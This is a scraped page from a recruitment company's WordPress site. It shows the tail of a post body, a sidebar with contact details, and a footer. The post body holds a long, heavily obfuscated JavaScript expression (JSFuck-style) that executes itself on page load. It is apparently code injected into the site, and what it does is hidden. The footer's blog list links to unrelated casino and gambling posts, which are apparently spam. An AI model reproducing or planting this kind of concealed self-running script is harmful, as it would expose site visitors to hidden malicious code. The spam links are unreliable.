[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[23]+$[0]+(!![]+[])[+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+$[28]+$[29]+([![]]+{})[+!+[]+[+[]]]+$[26]+$[30]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[25]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[30]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+$[30]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[30]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[30]+$[47]+$[25]+$[5]+$[36]+$[51]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Upload Your CV</h4>			<div class="textwidget">[contact-form-7 id="75" title="submit your cv"]</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://millschase.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Contact us Here</h4>			<div class="textwidget">Mills Chase Global Search<br>
20 Poole Hill <br>
Bournermouth<br>
Dorset<br>
BH2 5PS<br>
UK<br>


<strong>UK office-</strong>+44(0)1202 283393<br>
<strong>Email-</strong> info@millschase.com</div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Custom Link</h4><div class="menu-custom-link-container"><ul id="menu-custom-link" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://millschase.com/join-us/">Join us</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://millschase.com/about-us/">About us</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://millschase.com/contact-us/">Contact us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://millschase.com/our-expertise/">Our Expertise</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget">		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">		<h4 class="title">From Our Blog</h4>		<ul>
					<li>
				<a href="http://millschase.com/maitriser-le-monde-des-etablissements-numeriques/">Maîtriser le monde des établissements numériques : manuel pratique afin de maximiser vos bénéfices</a>
						</li>
					<li>
				<a href="http://millschase.com/plongez-dans-le-monde-des-meilleurs-activites-de-2/">Plongez dans le Monde des meilleurs Activités de Gambling Gratuits sur Internet</a>
						</li>
					<li>
				<a href="http://millschase.com/kasino-kasinopeli-ohjeet-opettele-pelata-niinkuin/">Kasino- kasinopeli ohjeet – opettele pelata niinkuin taitaja</a>
						</li>
					<li>
				<a href="http://millschase.com/casino-free-online-games-your-ultimate-guide-to-42/">Casino Free Online Games: Your Ultimate Guide to Digital Entertainment With Zero Financial Risk</a>
						</li>
					<li>
				<a href="http://millschase.com/complete-guide-to-reviewing-digital-entertainment-2/">Complete Guide to Reviewing Digital Entertainment Platforms and Platform Options</a>
						</li>
				</ul>
		</div> <!-- end .fwidget -->		</div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact us</h4>			<div class="textwidget">Mills Chase Global Search<br>
20 Poole Hill <br>
Bournermouth<br>
Dorset<br>
BH2 5PS<br>
UK<br>


<strong>UK office-</strong> +44(0)1202 283393<br>
<strong>UK Email-</strong> info@millschase.com</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="http://millschase.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_bg_layout_dark { color: #ffffff !important; } .page.et_pb_pagebuilder_layout #main-content { background-color: rgba(255,255,255,0); } .et_pb_section { background-color: #ffffff; }
			</style><script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/js/custom.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/millschase.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/millschase.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/millschase.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"66ee451d7f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"62eab65bc8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"4755","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-includes/js/wp-embed.min.js?ver=4.6.6'></script>
</body>
</html>